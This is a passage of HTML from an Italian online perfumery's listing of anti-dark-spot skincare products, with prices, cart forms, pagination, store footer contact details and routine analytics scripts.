                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/74780-som-skin-expert-skincure-30ml-8002410067828.html">Skincure - Elisir Correttivo Anti-Macchie 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">SOMATOLINE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">49,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,59%<meta itemprop="price" content="34.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">34,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Skincure - Elisir Correttivo Anti-Macchie 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="74780" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-13000 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="77363" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/77363-gue-ab-roy-clarify-e-repair-50-refi-3346470618565.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/191811-home_default/gue-ab-roy-clarify-e-repair-50-refi.jpg" alt = "Abeille Royale Clarify &amp;..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/191811-large_default/gue-ab-roy-clarify-e-repair-50-refi.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/191811-large_default/gue-ab-roy-clarify-e-repair-50-refi.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/191812-home_default/gue-ab-roy-clarify-e-repair-50-refi.jpg"  alt = "Abeille Royale Clarify &amp;..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="77363">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="77363" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/77363-gue-ab-roy-clarify-e-repair-50-refi-3346470618565.html">Abeille Royale Clarify &amp; Repair Creme - Ricarica 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">GUERLAIN </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">132,73 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-35,21%<meta itemprop="price" content="86.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">86,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Abeille Royale Clarify &amp; Repair Creme - Ricarica 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="77363" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97001 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="71929" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/71929-bk-hydra-plus-40ml-8029041223539.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/173626-home_default/bk-hydra-plus-40ml.jpg" alt = "Aknet - Hydraplus..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/173626-large_default/bk-hydra-plus-40ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/173626-large_default/bk-hydra-plus-40ml.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="71929">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="71929" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/71929-bk-hydra-plus-40ml-8029041223539.html">Aknet - Hydraplus Trattamento Riparatore 40ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">BIONIKE </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">19,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,65%<meta itemprop="price" content="14.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">14,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Aknet - Hydraplus Trattamento Riparatore 40ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="71929" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
      </div>

  
    <nav class="pagination">
  <div class="product-count">
    
      Visualizzati 1-24 su 29 articoli
    
  </div>
  <div class="pagination_bottom">
    
              <ul class="page-list clearfix text-xs-center">
          
            <li >
                              <a
                  rel="prev"
                  href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?page=1"
                  class="previous disabled js-search-link"
                >
                                      <i class="fa fa-angle-left"></i>
                                  </a>
                          </li>
          
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?page=1"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
          
            <li >
                              <a
                  rel="nofollow"
                  href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
          
            <li >
                              <a
                  rel="next"
                  href="https://www.profumeriemallardo.com/shop/307004-anti-macchie?page=2"
                  class="next js-search-link"
                >
                                      <i class="fa fa-angle-right"></i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

</div>
			
        </div>

        <div id="js-product-list-bottom">
          
            <div class="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
        </div>
        </div>
        <div class="container">
          <div class="row">
        
          </div>
        </div>
      </section>

      
      <div class="container">
        <div id="_mobile_left_column"></div>
        <div id="_mobile_right_column"></div>
        <div class="clearfix"></div>
      </div>

      <footer id="footer">
        
           <div class="footer-container-before">
  <div class="container">
    <div class="row">
      
      
      
    </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
      <div id="rvfooterstoreinfo" class="col-lg-12 rv-animate-element bottom-to-top">
	<h4 class="title_block">
		About Store
	</h4>
	<div class="block_content toggle-footer">
		<div class="storeinfo_img">
			<a href="https://www.profumeriemallardo.com/shop/" title="Profumerie Mallardo Shop On Line - GPM S.r.l.">
				<img src="https://cdn-3-profumeriemallardo.server.it/shop/modules/rvfooterstoreinfo//img/footer-logo.PNG" alt="Profumerie Mallardo Shop On Line - GPM S.r.l." width="450" height="157"/>
			</a>
		</div>
		
			</div>
</div>
  <div class="block-social col-lg-12">
    <h4 class="title_block">Follow us</h4>
    <ul class="toggle-footer">
              <li class="facebook">
          <a href="https://www.facebook.com/profumeriemallardo" target="_blank">
            <span>Facebook</span>
          </a>
        </li>
              <li class="twitter">
          <a href="https://twitter.com/mprofumerie" target="_blank">
            <span>Twitter</span>
          </a>
        </li>
              <li class="youtube">
          <a href="https://www.youtube.com/channel/UCQ1GyZz7StkiUQpjkDCYxTQ/videos" target="_blank">
            <span>YouTube</span>
          </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/profumeriemallardo/" target="_blank">
            <span>Instagram</span>
          </a>
        </li>
          </ul>
  </div>

 <div id="block_myaccount_infos" class="col-lg-2 left-to-right rv-animate-element">
  <h4 class="title_block">
    <a class="" href="https://www.profumeriemallardo.com/shop/account" rel="nofollow">
      Account
    </a>
  </h4>
  <ul class="toggle-footer">
        <li>
      <a href="https://www.profumeriemallardo.com/shop/dati-personali" title="Informazioni personali" rel="nofollow">
        Informazioni personali
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/segui-ordine" title="Restituzione prodotto" rel="nofollow">
        Restituzione prodotto
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/cronologia-ordini" title="Ordini" rel="nofollow">
        Ordini
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/buono-ordine" title="Note di credito" rel="nofollow">
        Note di credito
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/indirizzi" title="Indirizzi" rel="nofollow">
        Indirizzi
      </a>
    </li>
        <li>
      <a href="https://www.profumeriemallardo.com/shop/buoni-sconto" title="Buoni sconto" rel="nofollow">
        Buoni sconto
      </a>
    </li>
        
<!-- MODULE Cookie Banner -->
<li>
    <a href="https://www.profumeriemallardo.com/shop/module/cookiebanner/settings" title="Cookies management">
        <span>Cookies management</span>
    </a>
</li>
<!-- END: MODULE Cookie Banner -->
<li>
    <a href="https://www.profumeriemallardo.com/shop/module/bestkit_gifts/offers" title="View gift offers">
        <i class="icon-gift"></i>
        <span>View gift offers</span>
    </a>
</li><li>
    <a href="https://www.profumeriemallardo.com/shop/favorites/" title="Lista dei desideri e Alert" rel="nofollow">Lista dei desideri e Alert</a>
</li>
  </ul>
</div>
 <div class="linkblock col-lg-6">
   <div class="row">
        <div class="col-lg-4 rv-animate-element right-to-left rv-animate-element">
      <h4 class="title_block">
      <i class="material-icons"></i>
      Garanzia di sicurezza
      </h4>
      <ul class="toggle-footer">
                <li>
          <a id="link-cms-page-11-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/11-Azienda" title="Chi Siamo" > 
            Azienda
          </a>
        </li>
                <li>
          <a id="link-cms-page-12-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/12-Spese-Spedizioni" title="" > 
            Spese e Spedizioni
          </a>
        </li>
                <li>
          <a id="link-cms-page-14-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/14-Pagamenti-Sicuri" title="" > 
            Pagamenti Sicuri
          </a>
        </li>
                <li>
          <a id="link-cms-page-15-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/15-Diritti-di-Recesso" title="" > 
            Diritti di Recesso
          </a>
        </li>
                <li>
          <a id="link-cms-page-16-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/16-Condizioni-di-Vendita" title="" > 
            Condizioni di Vendita
          </a>
        </li>
                <li>
          <a id="link-cms-page-17-2" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/17-Legge-sulla-Privacy" title="" > 
            Legge sulla Privacy
          </a>
        </li>
                <li>
          <a id="link-custom-page-Assistenza-2" class="custom-page-link" href="/shop/contattaci" title="" > 
            Assistenza
          </a>
        </li>
              </ul>
    </div>
        <div class="col-lg-4 rv-animate-element right-to-left rv-animate-element">
      <h4 class="title_block">
      <i class="material-icons"></i>
      Contatti 
      </h4>
      <ul class="toggle-footer">
                <li>
          <a id="link-cms-page-19-3" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/19-Lavora-Con-Noi" title="" > 
            Lavora con Noi
          </a>
        </li>
                <li>
          <a id="link-static-page-contact-3" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/contattaci" title="Si può usare il nostro modulo per contattarci" > 
            Contattaci
          </a>
        </li>
                <li>
          <a id="link-static-page-stores-3" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/negozi" title="" > 
            Negozi
          </a>
        </li>
                <li>
          <a id="link-custom-page-FAQ-3" class="custom-page-link" href="/shop/faqs" title="" > 
            FAQ
          </a>
        </li>
              </ul>
    </div>
        <div class="col-lg-4 rv-animate-element right-to-left rv-animate-element">
      <h4 class="title_block">
      <i class="material-icons"></i>
      Informazioni negozio
      </h4>
      <ul class="toggle-footer">
                <li>
          <a id="link-cms-page-11-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/11-Azienda" title="Chi Siamo" > 
            Azienda
          </a>
        </li>
                <li>
          <a id="link-cms-page-19-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/19-Lavora-Con-Noi" title="" > 
            Lavora con Noi
          </a>
        </li>
                <li>
          <a id="link-cms-page-45-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/45-gift-card" title="" > 
            Gift Card
          </a>
        </li>
                <li>
          <a id="link-cms-page-65-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/content/65-guida-pratica-per-acquistare-in-tutta-sicurezza" title="" > 
            Guida Pratica per Acquistare in tutta Sicurezza
          </a>
        </li>
                <li>
          <a id="link-static-page-contact-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/contattaci" title="Si può usare il nostro modulo per contattarci" > 
            Contattaci
          </a>
        </li>
                <li>
          <a id="link-static-page-stores-4" class="cms-page-link" href="https://www.profumeriemallardo.com/shop/negozi" title="" > 
            Negozi
          </a>
        </li>
              </ul>
    </div>
      </div>
</div>


<div class="hi-cmb-container col-lg-12 hi-cmb-recaptcha ">
      <div class="cmb-container">
        <div class="cmb-header">
            <span class="titleblock"> CHIAMA ORA</span>            
        </div>
        
        <div class="cmb-body">
           Servizio Clienti: 081/17550084 
        </div>
        </div>
    <div class="cmb-container">
        <div class="cmb-header">
            <span class="titleblock"> Ri-chiamami</span>
            <p>Lascia il tuo numero e sarai richiamato entro 24h</p>
        </div>
        
        <div class="cmb-body">
            <form action="" method="POST">
                                                    <div class="cmb-user-info"> 
                        <input type="text" name="cmb_phone" placeholder="Telefono">
                        <div class="cmb-errors cmb_phone_info">
                            <div></div>
                            <span></span>
                        </div>
                    </div>
                                    <div class="cmb-user-info">
                        <textarea name="cmb_message" placeholder="Messaggio"></textarea> 
                        <div class="cmb-errors cmb-message-error cmb_message_info">
                            <div></div>
                            <span></span>
                        </div>
                    </div>
                                                
                <div class="cmb-footer clearfix">
                                            <div class="cmb-user-info"> 
                           <div class="g-recaptcha" data-sitekey="6Ld7SyIqAAAAABAT1VKGIBQmaFXuHbw5bnw7qfK8" ></div>
                            <div class="cmb-errors cmb_recaptcha_info">
                                <div></div>
                                <span></span>
                            </div>
                        </div>
                        
                                                            <div class="cmb-call-me">
                        <button type="submit" class="cmb-button">
                            <img src="https://www.profumeriemallardo.com/shop/modules/hicallmeback/views/img/ajax-loader.gif" class="cmb-ajax-loader cmb-hide"> 
                            <span>Chiamami</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
                        
      
</div>

 
 

<!-- Block Feedaty store widget -->

	<div id="feedatyBlock_footer" class="block col-lg-12 col-xs-12">
		<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10216179/feedaty.min.js" async ></script><div class="feedaty_widget" data-ver="2021" data-id="696d6bdb75c84" data-type="merchant" data-variant="300x200-5" data-lang="all" data-gui="all" data-snippets="0" data-location="INSERT_LOCATION_CODE"></div>
	</div>

<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
 <div class="block-contact col-lg-2 rv-animate-element left-to-right">
   
  <div class="toggle-footer">
    <div class="block" style="margin-bottom:0px">
      
       

      <div class="data rvaddress"> Profumerie Mallardo Shop On Line - GPM S.r.l. P.IVA 07228131210 Via G. Filangieri 241 (80121)  Napoli Italy</div>
    </div>

        <div class="block">
      <div class="icon phone"><i class="fa fa-phone-square"></i></div>
      <div class="data phone">
        <a href="tel:Servizio Clienti: 081/17550084 ">Servizio Clienti: 081/17550084 </a>
      </div>
    </div>
    
        
        <div class="block">
      <div class="icon email"><i class="fa fa-envelope"></i></div>
      <div class="data email">
        <a href="mailto:servizioclienti@profumeriemallardo.it">servizioclienti@profumeriemallardo.it</a>
      </div>
    </div>
      </div>
</div>

     
      
       
    </div>
  </div>
</div>
<div class="footer-container-after rv-animate-element bottom-to-top">
  <div class="container">
    <div class="row">
      <div class="footer-container-after-inner">
        
        
        
        
        <div class="copyright col-lg-12 col-md-12 text-center">
			<a class="_blank" href="http://www.server.it" target="_blank">
				© 2026 Developed and Hosted By Server.IT 
				<b style='color:#e00;font-size:16px;'>&heartsuit;</a>
			</a>
			<a href="https://www.trovaprezzi.it/negozi/profumeriemallardo" style="float:right;font-size:11px;color:#aaa;" class="onlyhomepage">
				Siamo presenti su <br>
				<img src="/shop/img/trovaprezzi.svg" width="140" height="30">
			</a>
        </div>
        
         <!--
                <div class='rvapp-block col-lg-4'>
                    <h4 class='title_block'>Download Our App</h4>

                    <ul class=''>

                        <li>
                            <a href='#'>
                                <img src='https://www.profumeriemallardo.com/shop/modules/rvcustomsetting/views/img/App_1.png'>
                            </a>
                        </li>

                        <li>
                            <a href='#'>
                                <img src='https://www.profumeriemallardo.com/shop/modules/rvcustomsetting/views/img/App_2.png'>
                            </a>
                        </li>

                        <li>
                            <a href='#'>
                                <img src='https://www.profumeriemallardo.com/shop/modules/rvcustomsetting/views/img/App_3.png'>
                            </a>
                        </li>

                    </ul>    
                </div>
            -->
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>
    <a class="backtotop" href="#" title="Back to Top" style="display:none;">&nbsp;</a>
    
       

 

			  <script   type="text/javascript" src="https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/cache/bottom-d9d95b975.js" ></script>
		 



          

    
      <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "53056313";
						pagetime.id_page = "335";
						pagetime.time_start = "2026-01-19 02:00:15";
						pagetime.token = "5373cf3943b2f5e4d3ccbb6e97e60f2caca28f85";
						pagetime.time = time_end-time_start;
						$.post("https://www.profumeriemallardo.com/shop/index.php?controller=statistics", pagetime);
					}
				);
			</script>   <div class="st-wishlist st-effect-left">
   <div class="wishlist_box">

    <div class="spinner-wishlist-sidebar">
        <div class="text-center p-5">
            <div class="spinner-border large text-dark" role="status"></div>
        </div>
    </div>
    <div class="spinner-wishlist-sidebar-bg"></div>
    <div class="st-wishlist-close d-flex" data-close-st-wishlist><i class="material-icons">close</i></div>
    <div class="st-wishlist-title">
      <h4>Aggiungi alla lista dei desideri</h4>
    </div>
    <div class="js-sidebar-wishlist sidebar-wishlist container" data-wishlist-controller="https://www.profumeriemallardo.com/shop/module/favoriteeasy/wishlistProducts" data-wishlist-type="sidebar">
       
    </div>
    </div>
  </div>
<div class="wl-overlay" data-close-st-wishlist></div>


 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="54080"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":54080,"item_name":"Waso Koshirice Tinted Spot Treatment 1 - Subtle Peach","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="54995"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":54995,"item_name":"Vital Perfection Intensive WrinkleSpot Treatment 20ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="54075"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":54075,"item_name":"Waso Koshirice Acne Calming Treatment 20ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="58668"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":58668,"item_name":"Even Better Eyes Dark Circle Corrector 10ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="66913"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":66913,"item_name":"Even Better Clinical Brightening Moisturizer 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72261"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72261,"item_name":"Skin Unify Crema - Crema Anti-Macchie 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72260"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72260,"item_name":"Skin Unify Intensive - Siero Concentrato Anti-Macchie 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72667"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72667,"item_name":"Retinol - Redermic Crema Antimacchie Occhi T 15ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72659"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72659,"item_name":"Niacinamide - Pigmentclar Crema Illuminante UV 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72592"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72592,"item_name":"Effaclar - Mat Crema Seboregolatore 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72887"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72887,"item_name":"Liftactiv - Specialist B3 Siero Anti-Macchie 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72446"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72446,"item_name":"Siero Anti-Segni con Retinolo 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="72445"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":72445,"item_name":"Detergente Controllo Imperfezioni 236ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="70841"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70841,"item_name":"Gel Controllo Imperfezioni 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79815"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79815,"item_name":"Cleanance Comedomed  - Trattamento Intensivo Quotidiano Anti-Imperfezioni 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="73864"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":73864,"item_name":"Cleanance Hydra Crema Lenitiva 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="73869"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":73869,"item_name":"CLEANANCE HYDRA - Crema Detergente Lenitiva 200ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79757"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79757,"item_name":"Spot The Difference Siero Concentrato Antimacchia 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77362"] a.quick-view').on(
                "click",
                function() {
